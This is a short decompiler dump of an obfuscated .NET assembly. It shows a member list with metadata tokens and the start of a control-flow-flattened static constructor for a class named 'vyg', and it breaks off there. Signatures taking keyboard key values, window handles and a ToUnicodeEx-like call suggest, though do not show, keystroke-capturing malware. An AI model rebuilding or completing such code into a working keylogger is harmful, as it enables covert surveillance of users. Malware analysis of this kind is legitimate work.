 vsux @02000045
vyg @02000010
Base Type and Interfaces
Derived Types
.cctor() : void @06000045
sgj() : bool @06000078
sgl(Keys) : void @0600007A
sgn(uint) : string @0600007B
sgp() : bool @06000079
sof() : void @06000077
sor() : string @06000075
sox() : string @06000076
ste(int) : string @06000074
stg(IntPtr, ref int) : int @06000071
stp(uint, uint, byte[], StringBuilder, int, uint, IntPtr) : int @06000073
stw(int) : int @06000072
sul(IntPtr, uint[], uint, ref uint) : bool @0600006F
sum(uint, uint) : uint @0600006E
22 using Microsoft.VisualBasic.Devices;
23 using Microsoft.Win32;
24 using My;
25
26 // Token: 0x02000010 RID: 16
27 [StandardModule]
28 internal sealed class vyg
29 {
30 // Token: 0x06000045 RID: 69 RVA: 0x00019D0C File Offset: 0x00017F0C
31 // Note: this type is marked as 'beforefieldinit'.
32 static vyg()
33 {
34 for (;;)
35 {
36 IL_0B:
37 uint num = 1670729260U;
38 for (;;)
39 {
40 uint num2;
41 switch ((num2 = (num ^ 715103634U)) % 22U)